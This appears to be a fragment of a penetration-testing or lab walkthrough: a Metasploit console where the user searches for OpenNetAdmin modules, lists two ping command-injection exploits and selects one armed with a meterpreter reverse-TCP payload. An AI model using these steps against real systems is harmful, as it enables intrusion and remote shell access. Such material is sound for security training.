 msf6 > search opennetadmin
Matching Modules
================
   #  Name                                                 Disclosure Date  Rank       Check  Description
   -  ----                                                 ---------------  ----       -----  -----------
   0  exploit/unix/webapp/47772                            2019-11-19       excellent  Yes    OpenNetAdmin Ping Command Injection
   1  exploit/unix/webapp/opennetadmin_ping_cmd_injection  2019-11-19       excellent  Yes    OpenNetAdmin Ping Command Injection
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/webapp/opennetadmin_ping_cmd_injection
msf6 > use 0
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/47772) >